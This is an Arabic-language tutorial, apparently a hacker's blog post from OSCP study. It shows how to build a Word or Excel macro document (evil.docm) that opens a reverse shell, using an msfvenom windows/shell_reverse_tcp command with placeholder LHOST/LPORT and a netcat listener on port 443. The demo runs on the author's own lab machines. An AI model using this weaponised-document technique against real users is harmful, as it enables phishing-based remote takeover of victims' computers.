

من زمان كان عندي فضول وودي أعرف كيف أن شخص يفتح ملف word ويُخترق بكل سلالة ، ولكن تعلمت هالشي بب كورس الـ OSCP .. وجاي اليوم أتألق واقولكم شلون تحصل على reverse shell عن طريق ما يسمى ببالـ macro داخل الـ word document



ويمدينا ننفذ اوامر بالـ macro من خلال CreateObject function و Wscript.Shell Run method



زي ما بالصوره هذي والناتج يكون ؛ بيشغل برنامج الـ cmd

باختصار؛ چنك ضاغط علامة ويندوز بالكيبورد و R وكاتب cmd وضغطت انتر

زي ما بالصوره هذي والناتج يكون ؛ بيشغل برنامج الـ cmd

باختصار؛ چنك ضاغط علامة ويندوز بالكيبورد و R وكاتب cmd وضغطت انتر

ملاحظة جانبية؛ الطريقة هم تصلح على الـ Excel

ولكن تحتاج تبدل AutoOpen() الى Auto_Open() ..

وتبدل Document_Open() الى Workbook_Open() ..

ولكن تحتاج تبدل AutoOpen() الى Auto_Open() ..

وتبدل Document_Open() الى Workbook_Open() ..





باستخدام

msfvenom و powershell base64 encoded payload

يمدينا نحصل على

reverse shell

بالامر هذا :

msfvenom -p windows/shell_reverse_tcp LHOST=[IP host] LPORT=[Port] -f hta-psh

msfvenom و powershell base64 encoded payload

يمدينا نحصل على

reverse shell

بالامر هذا :

msfvenom -p windows/shell_reverse_tcp LHOST=[IP host] LPORT=[Port] -f hta-psh

بعدها نحط الكود بـmacro بب ملف وورد بهالطريقة؛

View > Macros > View Macros

تكتب اسم للمايكرو وتختار الـ document وبعدها تضغط create و تحط الكود.

وتحفظ الملف يا بصيغة .docm او .doc وذلك لانهم يدعمون المايكرو على عكس .docx الي ما يدعم المايكرو

View > Macros > View Macros

تكتب اسم للمايكرو وتختار الـ document وبعدها تضغط create و تحط الكود.

وتحفظ الملف يا بصيغة .docm او .doc وذلك لانهم يدعمون المايكرو على عكس .docx الي ما يدعم المايكرو

وأما الأن مع فقرة الفيديوهات المفضله لي والي تريح ضميري ، فف إن شاء الله الي ما فهم كلامي يفهم من الفيديوهات احسن

[بجهاز الكالي] سويت بيلود بب msfvenom وحطيته بكود البايثون الي فوق، ورتبته وحطيته بملف وشلت من اول سطر ؛

Str +

Str +

[لازلنا بالكالي] بعدين حطيت String الامر بب الميكرو وشغلت http server بالبايثون عشان انسخه بب جهاز الويندوز كونهم بنفس الشبكة

[بب جهاز الويندوز] خذيت الماكرو وحطيته ببالـ word وحفظت الملف بأسم evil.docm

[بالكالي] شغلت الـ netcat على بورت 443 عشان استقبل الشل



[بالويندوز] سكرت الملف ورجعت شغلته وضغطت “Enable Content” وجاني reverse shell

[بالويندوز] سكرت الملف ورجعت شغلته وضغطت “Enable Content” وجاني reverse shell

طبعاً فيه طرق كثيره ومتقدمه اكثر من الطريقة هذي ولكن هذي الطريقة البسيطة كان بنفسي اتعلمها في فترة من فترات حياتي .. والمقصد من الشروحات الي انزلها اساساً: إني افتح لمخك مجالات تقدر اذا عجبتك تبحث اكثر فيها وتحث مخك الابتكاري باستخدام هالطرق والشروحات لأنتاج حاجه جديدة

وبكذا وصلنا لنهاية الشرح اذا اعجبكم الشرح اضغطوا لايك وسبسكرايب وشير واذا عندكم اي تعليق تقدرون تكتبونه بالكومنتات .. كان معكم أحمد ثلاث تسعات اكس زيرو الهكرجي

#هكرجيات

#هكرجيات

جاري تحميل الاقتراحات...